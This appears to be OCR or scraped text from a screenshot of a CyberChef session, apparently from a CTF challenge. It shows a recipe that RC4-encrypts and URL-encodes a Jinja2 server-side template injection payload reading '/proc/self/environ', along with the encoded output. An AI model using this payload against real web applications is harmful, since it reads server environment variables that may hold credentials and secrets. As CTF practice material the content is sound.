 https://gchq.github.io/CyberChef/#recipe=RC4({'option':'UTF8','string':'HereIsTre
1
大牛博客 CTF_OJ CTF-Tools 知识点手册 查题网站 PWN lx 文库 待看资料 院课题 移动设备上的书签
Download CyberChef Last build: 2 months ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef! Options About / Support
Operations
url
Defang URL
Extract URLs
URL Decode
URL Encode
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
UTF8
Output format
Latin1
URL Encode
Encode all special chars
Input
length: 77
lines: 1
{{ [].__class__.__base__.__subclasses__()[40]('/proc/self/environ').read() }}
Output
start: 0 time: 9ms
end: 283 length: 283
length: 283 lines: 1
%2E%14%19n%C2%97I4Qh%C2%91%C3%99%00%C2%AD%C2%8D%C3%89%C3%A6%0B%C2%ACV5%C2%A4W%C3%9FMD%C2%AE%07%C2
%9AG%C3%8E1%C3%AB%2C%C2%98%5E%C3%93%1B%C3%8E%17%C2%AC2%C3%A1%C3%99%C2%B2PF%C3%BAU%C2%B5%C2%AFIo%2D
%C3%B8%2F%60%C2%91pM%C3%8A%C2%AFC%03%C3%BA%C2%9A%5E%C3%B3%07%28A6%C3%AD%07%C2%92y%C3%BDa